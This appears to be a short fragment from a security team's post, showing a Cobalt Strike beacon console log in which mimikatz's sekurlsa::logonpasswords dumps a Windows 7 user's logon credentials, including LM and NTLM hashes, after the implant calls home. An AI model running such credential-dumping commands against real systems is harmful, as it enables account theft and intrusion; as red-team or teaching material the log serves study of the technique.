 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 663122 bytes
[+] received output:
Authentication Id : 0 ; 1687657 (00000000:0019c069)
Session : Interactive from 3
User Name : heart
Domain : WIN7
Logon Server : WIN7
Logon Time : 2020/5/13 14:31:33
SID : S-1-5-21-1159537411-645175329-246934509-1000
msv :
[00000003] Primary
* Username : heart
* Domain : WIN7
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942
哈拉少安全小队